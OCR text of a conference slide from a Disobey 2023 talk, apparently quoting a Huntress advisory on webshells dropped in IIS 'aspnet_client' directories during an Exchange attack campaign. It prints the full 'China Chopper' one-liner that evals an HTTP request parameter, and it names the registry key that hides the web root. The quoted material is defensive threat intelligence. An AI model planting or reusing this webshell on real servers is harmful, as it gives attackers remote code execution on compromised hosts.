 DISOBEY
THE NORDIC SECURITY EVENT
Main Stage 2023
SKILLS | DISOBEY
HUNTRESS
Platform Partners Resources Blog Company
We are finding a significant number of webshells within the
"C:\inetpub\wwwroot\aspnet_client\system_web" directory. Please keep in mind, this location can be
redirected via the "PathWWWRoot" value in the "HKLM\SOFTWARE\Microsoft\InetStp" registry key.
Webshell file names include:
UPDATE 05 March 1347pm ET: We offer 358 unique webshell filenames.
Some webshell filenames seem to be randomly generated, while some seem to be a static string. This list
includes new webshell names that we have not yet seen included in Microsoft's reporting.
The webshell that these threat actors are using is known as the "China Chopper" one-liner. These are
often in either the ASPX or PHP web language, and will execute code passed in as an HTTP argument
included in the request. The one-liner is slipped into a file and has a syntax like so:
http://f/<script language="JScript" runat="server">function Page_Load()
{eval(Request["NO9BxmCXw0JE"],"unsafe");}</script>
Jussi Eronen
Vulnerability handling for the masses